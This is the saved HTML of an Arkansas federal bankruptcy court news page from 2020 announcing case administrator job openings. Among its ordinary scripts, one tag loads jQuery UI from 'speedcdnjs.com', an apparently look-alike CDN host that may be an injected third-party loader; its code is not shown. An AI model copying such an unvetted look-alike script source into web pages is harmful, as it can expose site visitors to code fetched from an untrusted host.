

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.areb.uscourts.gov/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case
body_size: 7177
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case" />
<link rel="shortlink" href="/node/236630" />
<link rel="shortcut icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>U.S. Bankruptcy Court for Eastern &amp; Western Districts of Arkansas Accepting Applications for Full-Time Case Administrators In Little Rock and Fayetteville Offices | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t95z2u");
@import url("https://www.areb.uscourts.gov/modules/node/node.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t95z2u");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t95z2u");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t95z2u");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t95z2u");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t95z2u");
</style>
<![endif]-->
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t95z2u");
</style>
  <script src="https://www.areb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95z2u"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.areb.uscourts.gov/misc/drupal.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t95z2u"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t95z2u"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t95z2u"></script>
<![endif]-->
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t95z2u"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-236630 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_EyYcDHdWRMnlpMF4Ovf_izPWUN5vPHVc5T8_bhNsdQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              U.S. Bankruptcy Court for Eastern &amp; Western Districts of Arkansas Accepting Applications for Full-Time Case Administrators In Little Rock and Fayetteville Offices            </h1>
          
                                        
                      <article about="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="U.S. Bankruptcy Court for Eastern &amp; Western Districts of Arkansas Accepting Applications for Full-Time Case Administrators In Little Rock and Fayetteville Offices" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-22T00:00:00-05:00" class="date-display-single">Wednesday, April 22, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please follow the link to the employment opportunities <a href="/employment">https://www.arb.uscourts.gov/employment</a></p>
</div></div></div><div class="field field--name-field-expiration-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-16T00:00:00-05:00" class="date-display-single">05/16/2020</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-cedd9708bd5f5bc71156a8c6a6cf00dd">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-03">March, 2022</a>
              (5)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t95z2u"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t95z2u"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
